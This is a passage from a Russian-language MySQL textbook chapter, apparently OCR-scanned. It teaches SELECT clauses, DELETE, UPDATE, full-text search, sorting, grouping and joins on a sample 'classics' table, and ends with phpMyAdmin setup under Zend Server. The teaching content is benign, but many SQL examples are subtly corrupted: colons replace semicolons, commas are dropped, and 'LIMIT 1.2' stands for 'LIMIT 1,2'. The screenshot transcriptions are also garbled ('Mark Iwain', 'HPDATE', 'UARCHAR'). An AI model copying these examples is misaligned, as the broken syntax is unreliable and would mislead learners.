Другой заменой параметра *что-нибудь я*вляется функция COUNT, которая может быть использована множеством способов. В примере 8.17 она отображает количество строк в таблице за счет передачи ей в качестве параметра символа звездочки (\*),
означающего «все строки». В соответствии с вашими ожиданиями будет возвращено число 5, поскольку в таблицу внесены сведения о пяти книгах.

```
Пример 8.17. Подсчет количества строк
SELECT COUNT(*) FROM classics.
```
#### **SELECT DISTINCT**

Этот спецификатор (и его синоним DISTINCTROW) позволяет исключать множество записей, имеющих одинаковые данные. Предположим, к примеру, что вам нужно получить список всех авторов, фигурирующих в таблице. Если просто выбрать столбец author из таблицы, содержащей несколько книг одного и того же автора, то будет отображен длинный список с одинаковыми именами авторов, повторяющимися снова и снова. Но за счет добавления ключевого слова DISTINCT можно показать каждого автора всего лишь один раз. Проверим этот спецификатор, добавив еще одну строку, в которой повторяется один из уже имеющихся авторов (пример 8.18).

Пример 8.18. Дублирование данных

```
INSERT INTO classics(author, title, category, year, isbn)
VALUES('Charles Dickens', 'Little Dorrit', 'Fiction', '1857', '9780141439969');
```
Теперь, когда Чарльз Диккенс появляется в таблице дважды, мы можем сравнить результаты использования команды SELECT со спецификатором DISTINCT и без него. В примере 8.19 и на рис. 8.10 показано, что при вводе простой команды SELECT Диккенс будет показан дважды, а команда со спецификатором DISTINCT выводит его только один раз.

Пример 8.19. Команда SELECT со спецификатором DISTINCT и без него SELECT author FROM classics: SELECT DISTINCT author FROM classics:

| x<br>$\Box$<br>C:\Windows\system32\cmd.exe<br>$\Box$                                                                     |  |
|----------------------------------------------------------------------------------------------------|--|
| _____________<br>: author                                                                                                |  |
| Mark Twain<br>Jane Austen<br>Charles Darwin<br><b>Charles Dickens</b><br><b>Charles Dickens</b><br>: William Shakespeare |  |
| $6$ rows in set $(0.01$ sec)                                                                                             |  |
| mysql> SELECT DISTINCT author FROM classics;<br>: author                                                                 |  |
| Mark Iwain<br>Jane Austen<br>Charles Darwin<br>Charles Dickens<br>: William Shakespeare                                  |  |
| 5 rows in set (0.00 sec)<br>mys $q1$                                                                                     |  |

Рис. 8.10. Выборка данных с использованием спецификатора DISTINCT и без него

#### **DELETE**

Когда нужно удалить строку из таблицы, применяется команда DELETE. Ее синтаксис похож на синтаксис команды SELECT, он позволяет сузить диапазон удаляемой информации до конкретной строки или строк путем использования таких спецификаторов, как WHERE и LIMIT.

Теперь, если вы вводили команду, показанную в примере 8.18, и изучали работу спецификатора DISTINCT, нужно удалить Little Dorrit путем ввода команды, показанной в примере 8.20.

```
Пример 8.20. Удаление новой записи
DELETE FROM classics WHERE title='Little Dorrit':
```
В этом примере команда DELETE выдается для всех строк, в столбце title которых содержится строковое значение Little Dorrit.

Ключевое слово WHERE обладает большими возможностями, и очень важно, чтобы оно было набрано правильно. Ошибка может навести команду не на те строки (или вообще ни к чему не привести в том случае, если условию WHERE не будет найдено ни одного соответствия). Поэтому теперь нужно уделить немного внимания этому условию, играющему очень важную роль в языке SQL.

#### **WHERE**

Ключевое слово WHERE позволяет сузить диапазон действия запроса, возвращая только те данные, в отношении которых конкретное выражение возвращает истинное значение. За счет использования оператора равенства = код в примере 8.20 возвращает только те строки, в которых значение столбца title в точности соответствует строке Little Dorrit. В примере 8.21 показаны еще два фрагмента, в которых WHERE используется с оператором =.

```
Пример 8.21. Использование ключевого слова WHERE
SELECT author title FROM classics WHERE author="Mark Twain":
SELECT author, title FROM classics WHERE isbn="9781598184891";
```
Применительно к нашей таблице эти две команды отобразят один и тот же результат. Но мы можем без особого труда добавить еще несколько книг Марка Твена, и тогда команда в первой строке отобразит все названия книг, принадлежащих его перу, а команда во второй строке - прежний результат (потому что, как мы знаем, ISBN имеет уникальное значение) - The Adventures of Tom Sawyer. Иными словами, поисковые операции, использующие уникальный ключ, более предсказуемы, и новые доказательства этого вы увидите позже, при рассмотрении роли уникальных и первичных ключей.

При проведении поисковых операций можно также осуществлять проверку на соответствие шаблону, для чего применяется спецификатор LIKE, позволяющий вести поиск в разных частях строк. Этот спецификатор должен использоваться с символом % до или после некоторого текста. Если его поместить до текста, это будет означать «что-нибудь до», а если после текста — «что-нибудь после». В примере 8.22 показаны три разных запроса, один из которых предназначен для начала строки, другой - для конца, а третий - для любого места в строке. Результат выполнения этих команд приведен на рис. 8.11.

**Пример 8.22.** Использование спецификатора LIKE

SELECT author,title FROM classics WHERE author LIKE "Charles%"; SELECT author,title FROM classics WHERE title LIKE "%Species"; SELECT author,title FROM classics WHERE title LIKE "%and%";

| C:\Windows\system32\cmd.exe | $\vert$ o                                                                          |  |
|-----------------------------|------------------------------------------------------------------------------------|--|
|                             | mysql> SELECT author,title FROM classics WHERE author LIKE "Charles%";             |  |
| author ; title              |                                                                                    |  |
|                             | Charles Darwin   The Origin of Species<br>Charles Dickens : The Old Curiosity Shop |  |
| 2 rows in set (0.00 sec)    |                                                                                    |  |
|                             | mysql> SELECT author,title FROM classics WHERE title LIKE "%Species";              |  |
| author l title              |                                                                                    |  |
|                             | : Charles Darwin : The Origin of Species :                                         |  |
| 1 row in set (0.00 sec)     |                                                                                    |  |
|                             | mysql> SELECT author,title FROM classics WHERE title LIKE "zandz";                 |  |
| author                      | l title                                                                            |  |
|                             | Jane Austen . I Pride and Prejudice<br>William Shakespeare   Romeo and Juliet      |  |
| 2 rows in set (0.00 sec)    |                                                                                    |  |

**Рис. 8.11.** Использование ключевого слова WHERE со спецификатором LIKE

Первая команда выведет книги, принадлежащие перу как Чарльза Дарвина, так и Чарльза Диккенса, потому что спецификатор LIKE был настроен на возвращение всего соответствующего строке Charles, за которой следует любой другой текст. Затем будет возвращена информация о книге The Origin of Species, потому что есть только одна строка, столбец которой заканчивается строковым значением Species. И на последний запрос будет возвращена информация о книгах Pride and Prejudice и Romeo and Juliet, потому что обе записи соответствуют запросу строкового значения and в любом месте столбца.

Символ % будет также соответствовать пустому месту в той позиции, которую он занимает. Иными словами, он может соответствовать пустой строке.

#### **LIMIT**

Спецификатор LIMIT позволяет выбрать количество выводимых в запросе строк и место, с которого таблица начнет их возвращать. Когда передается один параметр, он указывает MySQL начать действие спецификатора с верхней части результатов и вернуть только то количество строк, которое задано этим параметром. Если передать спецификатору два параметра, то первый укажет смещение относительно начала результатов, которое MySQL должна учесть при их отображении, а второй укажет, сколько строк нужно вывести. Можно представить, что первый параметр сообщает: «Нужно пропустить это количество результатов, ведя счет сверху».

В пример 8.23 включены три команды. Первая возвращает первые три строки из таблицы. Вторая возвращает две строки, начиная с позиции 1 (пропуская первую строку). А последняя возвращает одну строку, начинающуюся с позиции 3 (пропуская первые три строки). Результаты выполнения всех трех команд показаны на рис. 8.12.

Пример 8.23. Ограничение количества возвращаемых результатов

SELECT author title FROM classics LIMIT 3: SELECT author.title FROM classics LIMIT 1.2: SELECT author.title FROM classics LIMIT 3.1:



Рис. 8.12. Ограничение диапазона выводимых строк с помощью спецификатора LIMIT



Ключевое слово LIMIT требует особого внимания, поскольку смещение начинается с нулевой позиции, а количество возвращаемых строк - с единицы. Поэтому спецификатор LIMIT 1,3 означает возвращение трех строк, начиная со второй строки.

## **MATCH...AGAINST**

Конструкция MATCH... AGAINST может быть применена к столбцу, для которого был создан индекс FULLTEXT (см. выше пункт «Создание индекса FULLTEXT»). Используя эту конструкцию, можно вести поиск, применяя в качестве критерия элементы обычного языка, как при работе с поисковыми механизмами Интернета. В отличие от конструкций WHERE... = или WHERE... LIKE, конструкция MATCH... AGAINST позволяет вводить в поисковый запрос несколько слов и проверять на их наличие все слова в столбцах, имеющих индекс FULLTEXT. Индексы FULLTEXT нечувствительны к регистру букв, поэтому неважно, какой именно регистр используется в ваших запросах.

Предположим, что вы добавили индекс FULLTEXT к столбцам author и title и ввели три запроса, показанные в примере 8.24. Первый из них требует вернуть любой из этих столбцов, в котором содержится слово and. Поскольку and является стоповым словом, MySQL его проигнорирует и запрос всегда будет возвращать пустой набор независимо от того, что хранится в столбцах. Второй запрос требует вернуть любые строки, содержащие в любом месте и в любом порядке оба слова: old и shop. Третий запрос применяет тот же вид поиска для слов tom и sawyer. Результаты выполнения этих запросов показаны на рис. 8.13.

**Пример 8.24.** Использование конструкции MATCH...AGAINST с индексами FULLTEXT SELECT author title FROM classics WHERE MATCH(author,title) AGAINST('and'); SELECT author,title FROM classics WHERE MATCH(author,title) AGAINST('old shop'); SELECT author,title FROM classics WHERE MATCH(author,title) AGAINST('tom sawyer');

| C:\Windows\system32\cmd.exe                                                                                                    | $\Sigma$<br>$\Box$ |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------|--|--|--|--|
| mys $\mathfrak{a}$ l $\mathfrak{d}$<br>mys $\mathfrak{q}$ l $>$<br>mysql> SELECT author,title FROM classics<br>-> WHERE MATCH(author,title) AGAINST('and');<br>Empty set (0.00 sec) |                    |  |  |  |  |
| mysql> SELECT author,title FROM classics<br>-> WHERE MATCH(author,title) AGAINST('old shop');                                                                                       |                    |  |  |  |  |
| author                   title                                                                                                    |                    |  |  |  |  |
| : Charles Dickens : The Old Curiosity Shop :                                                                                                    |                    |  |  |  |  |
| 1 row in set (0.00 sec)                                                                                                    |                    |  |  |  |  |
| mysql> SELECT author,title FROM classics<br>-> WHERE MATCH(author,title) AGAINST('tom sawyer');                                                                                     |                    |  |  |  |  |
| author        title                                                                                                    |                    |  |  |  |  |
| l Mark Twain ¦ The Adventures of Tom Sawyer ¦<br>-----------------------------                                                                                                    |                    |  |  |  |  |
| 1 row in set (0.00 sec)                                                                                                    |                    |  |  |  |  |
| mys $\mathfrak{q}$ l $>$                                                                                                    |                    |  |  |  |  |

**Рис. 8.13.** Использование конструкции MATCH...AGAINST в индексе FULLTEXT

#### **MATCH...AGAINST...IN BOOLEAN MODE**

При желании придать своим запросам с конструкцией MATCH...AGAINST более широкие возможности нужно воспользоваться булевым режимом. Это изменение выражается в том, что стандартный запрос по индексу FULLTEXT ведет поиск любой комбинации искомых слов, не требуя наличия всех этих слов в тексте. Наличие отдельного слова в столбце приводит к тому, что поисковая операция возвращает строку.

Булев режим позволяет также ставить впереди искомых слов знак + или –, чтобы показать, что они должны быть включены или исключены. Если обычный булев режим требует «искать присутствие любого из этих слов», то знак «плюс» означает, что «это слово обязательно должно присутствовать, иначе строку возвращать не нужно». Знак «минус» означает, что «этого слова быть не должно, а если оно присутствует, то строку возвращать не нужно».

В примере 8.25 показаны два запроса, использующие булев режим. Первый запрос требует вернуть все строки, в которых содержится слово charles и нет слова species. Во втором запросе используются двойные кавычки, чтобы потребовать вернуть все строки, включающие в себя фразу origin of. На рис. 8.14 показаны результаты выполнения этих запросов.

```
Пример 8.25. Использование MATCH...AGAINST...IN BOOLEAN MODE
SELECT author,title FROM classics
 WHERE MATCH(author, title)
  AGAINST('+charles -species' IN BOOLEAN MODE);
```

```
SELECT author title FROM classics
WHERE MATCH(author, title)
 AGAINST('"origin of"' IN BOOLEAN MODE);
```

| <b>EX</b> C:\Windows\system32\cmd.exe | iei                                                                                                    |  |  |  |  |
|---------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| mysq1<br>mysql><br>mysql><br>mysql>   | mysql> SELECT author,title FROM classics<br>-> WHERE MATCH(author,title)<br>-> AGAINSI<'+charles -species' IN BOOLEAN MODE>;                  |  |  |  |  |
| ¦ author                              | l title                                                                                                    |  |  |  |  |
|                                       | : Charles Dickens : The Old Curiosity Shop :                                                                                                  |  |  |  |  |
| 1 row in set (0.00 sec)               |                                                                                                    |  |  |  |  |
|                                       | mysql> SELECT author,title FROM classics<br>-> WHERE MATCH <authur.title><br/>-&gt; AGAINST&lt;'"origin of"' IN BOOLEAN MODE);</authur.title> |  |  |  |  |
| ¦ author                              | l title<br>--------------------                                                                                                    |  |  |  |  |
|                                       | l Charles Darwin : The Origin of Species :                                                                                                    |  |  |  |  |
| 1 row in set (0.00 sec)               |                                                                                                    |  |  |  |  |
| musal>                                |                                                                                                    |  |  |  |  |

**Рис. 8.14.** Использование конструкции MATCH...AGAINST... IN BOOLEAN MODE

Как, наверное, и ожидалось, первый запрос вернет только запись о книге The Old Curiosity Shop Чарльза Диккенса. Запись о книге Чарльза Дарвина игнорируется, поскольку из результата должна быть исключена любая строка, содержащая слово species.



Во втором запросе есть кое-что интересное: частью искомой строки является стоповое слово of, но оно все же используется в поиске, поскольку двойные кавычки отменяют учет стоповых слов.

#### **UPDATE...SET**

Эта конструкция позволяет обновлять содержимое поля. Если нужно изменить содержимое одного или нескольких полей, сначала следует сузить область действия запроса до того поля или полей, которые будут подвергаться изменениям, практически тем же способом, который применялся в команде SELECT. В примере 8.26 показаны два разных способа использования UPDATE...SET. Копия экрана с результатами работы этих команд приведена на рис. 8.15.

```
Пример 8.26. Использование UPDATE...SET
UPDATE classics SET author='Mark Twain (Samuel Langhorne Clemens)'
  WHERE author='Mark Twain';
UPDATE classics SET category='Classic Fiction'
  WHERE category='Fiction';
```
В первом запросе, действие которого затрагивает только одну строку, к литературному псевдониму Mark Twain добавляется настоящее имя писателя — Samuel Langhorne Clemens, заключенное в скобки. А вот второй запрос воздействует на три столбца, поскольку он заменяет все появления слова Fiction в столбце category термином Classic Fiction.

| <b>EX</b> C:\Windows\system32\cmd.exe                                                                                                    |                                                                   | x<br>$\Box$<br>$\Box$ |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------|
| mysql>                                                                                                    |                                                                   |                       |
| mysql> HPDATE classics SET author='Mark Twain (Samuel Langhorne Clemens)'<br>-> WHERE author='Mark Twain':<br>Query OK. 1 row affected (0.00 sec)<br>Rows matched: 1 Changed: 1 Warnings: 0                                          |                                                                   |                       |
| musul> HPDATE classics SET category='Classic Fiction'<br>$\rightarrow$ WHERE category='Fiction';<br>Query OK, 3 rows affected (0.00 sec)<br>Rows matched: 3  Changed: 3  Warnings: 0<br>mysql> SELECT author.category FROM classics; |                                                                   |                       |
| author                                                                                                    | : category                                                        |                       |
| Mark Twain (Samuel Langhorne Clemens) : Classic Fiction<br>Jane Austen<br>Charles Darwin<br>ll Charles Dickens<br>William Shakespeare                                                                                                | : Classic Fiction<br>: Non-Fiction<br>: Classic Fiction<br>i Play |                       |
| 5 rows in set (0.00 sec)<br>mysql>                                                                                                    |                                                                   |                       |

**Рис. 8.15.** Обновление столбцов в таблице classics

При выполнении обновления можно также воспользоваться такими уже приведенными здесь спецификаторами, как LIMIT, а также рассматриваемыми далее ключевыми словами ORDER BY и GROUP BY.

#### **ORDER BY**

Спецификатор ORDER BY позволяет отсортировать возвращаемые результаты по одному или нескольким столбцам в возрастающем или в убывающем порядке. В примере 8.27 показаны два таких запроса, результаты работы которых можно увидеть на рис. 8.16.

```
Пример 8.27. Использование ORDER BY
SELECT author, title FROM classics ORDER BY author:
SELECT author,title FROM classics ORDER BY title DESC;
```

| G:\Windows\system32\cmd.exe                                                                                                    |                                                                                                    | e |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| mysql> SELECT author,title FROM classics ORDER BY author;                                                                                              |                                                                                                    |   |
| author                                                                                                    | l title                                                                                                    |   |
| Charles Darwin<br><b>Charles Dickens</b><br>Jane Austen<br>Mark Tuain (Samuel Langhorne Clemens) : The Adventures of Tom Sawyer<br>William Shakespeare | I The Origin of Species<br>: The Old Curiosity Shop<br>Pride and Prejudice<br><b>Example 1 Romeo and Juliet</b> |   |
| 5 rows in set (0.00 sec)<br>mysql> SELECT author.title FROM classics ORDER BY title DESC;                                                              |                                                                                                    |   |
| author                                                                                                    | l title                                                                                                    |   |
| Charles Darwin<br><b>Charles Dickens</b><br>Mark Twain (Samuel Langhorne Clemens) : The Adventures of Tom Sawyer<br>William Shakespeare<br>Jane Austen | I The Origin of Species<br>l The Old Curiosity Shop<br>: Romeo and Juliet<br>l Pride and Prejudice              |   |
| rows in set (0.02 sec)                                                                                                    |                                                                                                    |   |
| musal>                                                                                                    |                                                                                                    |   |

**Рис. 8.16.** Сортировка результатов запроса

Первый запрос возвращает издания, отсортированные по авторам в возрастающем алфавитном порядке (этот режим используется по умолчанию), а второй возвращает их отсортированными по названию в убывающем порядке.

Если нужно отсортировать все столбцы по авторам, а затем в убывающем порядке по году издания (чтобы сначала стояли самые последние), нужно ввести следующий запрос:

SELECT author, title, year FROM classics ORDER BY author, year DESC;

Здесь показано, что каждый спецификатор сортировки по возрастанию и по убыванию применяется к отдельному столбцу. Ключевое слово DESC применяется только к столбцу, который указан перед ним, — year. Поскольку для столбца author разрешено использовать порядок сортировки, применяемый по умолчанию, этот столбец сортируется в возрастающем порядке. Можно также указать порядок сортировки этого столбца по возрастанию и в явном виде, в результате будут получены аналогичные результаты:

SELECT author, title, year FROM classics ORDER BY author ASC, year DESC;

#### **GROUP BY**

Точно так же, как и при использовании ORDER BY, можно сгруппировать результаты, возвращаемые запросом, с помощью спецификатора GROUP ВҮ, который больше всего подходит для извлечения информации о группе данных. Например, если нужно узнать, сколько изданий каждой категории присутствует в таблице classics, можно ввести запрос

SELECT category.COUNT(author) FROM classics GROUP BY category;

который вернет следующую информацию:



3 rows in set (U.UU Sec)

## Объединение таблиц

Управление несколькими таблицами, содержащими различные виды информации в одной базе данных, считается вполне обычным делом. Рассмотрим, к примеру, таблицу клиентов - customers, для которой нужно обеспечить возможность использования перекрестных ссылок с приобретенными ими книгами из таблицы classics. Чтобы создать эту новую таблицу и поместить в нее информацию о трех клиентах и их покупках, введите команды из примера 8.28. Результаты показаны на рис. 8.17.

```
Пример 8.28. Создание и заполнение таблицы customers
CREATE TABLE customers (
 name VARCHAR(128).
 isbn VARCHAR(13).
 PRIMARY KEY (isbn)) ENGINE MyISAM;
```

```
INSERT INTO customers(name,isbn)
 VALUES('Joe Bloggs','9780099533474');
INSERT INTO customers(name,isbn)
 VALUES('Mary Smith','9780582506206');
INSERT INTO customers(name,isbn)
 VALUES('Jack Wilson','9780517123201');
SELECT * FROM customers;
```

| $\vert$ $\Box$<br><b>BET</b> C:\Windows\system32\cmd.exe                                                                                                    | х |
|----------------------------------------------------------------------------------------------------|---|
| mysql> CREATE TABLE customers (<br>$\rightarrow$ name UARCHAR(128).<br>$\rightarrow$ isbn UARCHAR(128),<br>-> PRIMARY KEY (isbn));<br>Query OK, 0 rows affected (0.02 sec) |   |
| mysql> INSERT INTO customers(name,isbn)<br>$\rightarrow$ UALUES('Joe Bloggs','9780099533474');<br>Query OK, 1 row affected (0.02 sec)                                      |   |
| mysql> INSERT INTO customers(name,isbn)<br>$\rightarrow$ UALUES('Mary Smith','9780582506206');<br>Query OK, 1 row affected (0.00 sec)                                      |   |
| mysql> INSERT INTO customers(name,isbn)<br>-> UALUES('Jack Wilson','9780517123201');<br>Query OK, 1 row affected (0.00 sec)                                                |   |
| mysql> SELECT * FROM customers;                                                                                                    |   |
| i isbn<br>l name                                                                                                    |   |
| Joe Bloggs   9780099533474<br>Mary Smith   9780582506206<br>   Jack Wilson   9780517123201                                                                                 |   |

**Рис. 8.17.** Создание таблицы customers



Существует также быстрый способ для вставки сразу нескольких строк данных, как в примере 8.28, позволяющий заменить три отдельных запроса INSERT INTO одним, в котором перечисляются вставляемые данные, отделенные друг от друга запятыми:

INSERT INTO customers(name,isbn) VALUES ('Joe Bloggs','9780099533474'), ('Mary Smith','9780582506206'), ('Jack Wilson','9780517123201');

Разумеется, в настоящей таблице, содержащей сведения о покупателях, будут присутствовать также адреса, номера телефонов, адреса электронной почты и т. д., но на данном этапе изучения они для нас не представляют интереса.

При создании новой таблицы следует обратить внимание на то, что у нее есть кое-что общее с таблицей classics: столбец под названием isbn. Поскольку его предназначение в обеих таблицах совпадает (ISBN всегда является ссылкой на одну и ту же книгу), этот столбец можно использовать для связывания двух таблиц вместе в едином запросе, как в примере 8.29.

**Пример 8.29.** Объединение двух таблиц в одном запросе SELECT

SELECT name,author,title from customers,classics WHERE customers isbn=classics isbn:

В результате будет выведена следующая информация:



3 rows in set (0.00 sec)

Видите, как этот запрос искусно связал вместе обе таблицы, чтобы продемонстрировать книги из таблицы classics, приобретенные покупателями из таблицы customers?

#### **NATURAL JOIN**

Используя NATURAL JOIN, можно сократить количество вводимого текста и сделать запросы немного более понятными. В этом виде объединения участвуют две таблицы, в которых автоматически объединяются столбцы с одинаковыми именами. Для получения тех же результатов, что и в примере 8.29, можно ввести следующий запрос:

SELECT name, author, title FROM customers NATURAL JOIN classics:

#### **JOIN...ON**

Если нужно указать столбец, по которому следует объединить две таблицы, используется конструкция JOIN...ON, благодаря которой можно получить те же результаты, что и в примере 8.29:

SELECT name.author.title FROM customers JOIN classics ON customers.isbn=classics.isbn;

#### **Использование ключевого слова AS**

Можно сократить количество вводимого текста и улучшить читаемость запроса за счет создания псевдонимов с помощью ключевого слова AS. После имени таблицы нужно поставить AS, а затем используемый псевдоним. Следующий код идентичен по своей работе коду, приведенному в примере 8.29:

```
SELECT name author title from
  customers AS cust, classics AS class WHERE cust.isbn=class.isbn;
```
Результат выполнения этой операции имеет следующий вид:



3 rows in set (0.00 sec)

Псевдонимы особенно полезны в длинных запросах, содержащих множественные ссылки на одни и те же имена таблиц.

## **Использование логических операторов**

Для дальнейшего сужения пространства выбора в запросах MySQL, использующих ключевое слово WHERE, можно также задействовать логические операторы AND, OR и NOT. В примере 8.30 показаны варианты применения каждого из них, но их можно использовать в любых сочетаниях.

```
Пример 8.30. Использование логических операторов
```

```
SELECT author,title FROM classics WHERE
  author LIKE "Charles%" AND author LIKE "%Darwin";
SELECT author,title FROM classics WHERE
  author LIKE "%Mark Twain%" OR author LIKE "%Samuel Langhorne Clemens%";
SELECT author,title FROM classics WHERE
  author LIKE "Charles%" AND author NOT LIKE "%Darwin";
```
Первый запрос выбран потому, что Чарльз Дарвин может фигурировать в некоторых строках под своим полным именем — Чарльз Роберт Дарвин. А запрос возвращает сведения о книгах, для которых значение столбца author начинается с Charles и заканчивается Darwin. Второй запрос ищет книги, принадлежащие перу Марка Твена, используя для этого либо литературный псевдоним — Mark Twain, либо настоящее имя писателя — Samuel Langhorne Clemens. Третий запрос возвращает книги с авторами, чье имя Charles, а фамилия не Darwin.

# **Функции MySQL**

Стремление применять функции MySQL при таком обилии достаточно мощных функций PHP может вызвать недоумение. Ответ предельно прост: функции MySQL работают с данными непосредственно в самой базе. А при использовании PHP приходится сначала извлекать строку данных из MySQL, выполнять обработку, а затем выдавать первоначально задуманный запрос к базе данных.

Применение встроенных функций MySQL не только существенно сокращает время обработки сложных запросов, но и упрощает сами запросы. При желании подробные сведения обо всех доступных строковых функциях и функциях даты и времени можно найти по следующим адресам:

- http://tinyurl.com/mysqlstrfuncs;
- http://tinyurl.com/mysqldatefuncs.

Первоначальные сведения о наиболее востребованном наборе функций изложены в приложении Г.

# **Работа с MySQL через phpMyAdmin**

Для работы с MySQL, безусловно, важно изучить все представленные здесь основные команды и особенности их работы, но после того, как они уже изучены, для управления базами данных и таблицами будет намного проще и быстрее использовать программу phpMyAdmin.

Но перед тем, как пользоваться phpMyAdmin, это средство нужно установить. Для этого вызовите Zend UI путем набора в адресной строке браузера следующей строки и регистрации (рис. 8.18):

http://localhost:10081/ZendServer/



Рис. 8.18. Инструментальная панель Zend

Теперь щелкайте на левой и правой стрелках справа от области DEPLOY SAMPLE APPS (Развертывание типовых приложений), пока не увидите логотип phpMyAdmin. Щелкните на этом логотипе, чтобы инициировать загрузку; затем, по ее окончании, нажмите кнопку Next (Далее). Нажмите еще раз такую же кнопку после просмотра информации README (Прочти меня), чтобы вызвать экран Application Details (Подробности приложения) (рис. 8.19).

Здесь, вероятно, нужно будет принять предлагаемые по умолчанию Display Name (Отображаемое имя) и Virtual Host (Виртуальный хост), но при этом следует указать имя каталога для phpMyAdmin, чтобы держать это средство в стороне от корневых файлов документа. Я ввел имя phpmyadmin (полностью буквами в нижнем регистре, чтобы не приходилось вводить заглавные буквы для вызова этого средства путем набора URL-адреса).

Затем нужно продолжить настройку, нажимая кнопку Next (Далее) и принимая лицензионные соглашения до тех пор, пока не появится экран, показанный на рис. 8.20. Здесь нужно установить флажок Use HTTP (Apache) Basic Authentication? (Использовать основную аутентификацию HTTP (Apache)?) и предоставить логин и пароль. В качестве логина по умолчанию предлагается DBadmin, но я выбрал просто admin; вы же можете выбрать логин и пароль по своему усмотрению. Если настройки менять не нужно, можно оставить поля IP, Port (Порт), Database User (Пользователь базы данных) и Password (Пароль) в том виде, в котором они отображаются на экране.



**Рис. 8.19.** Настройка phpMyAdmin для Zend

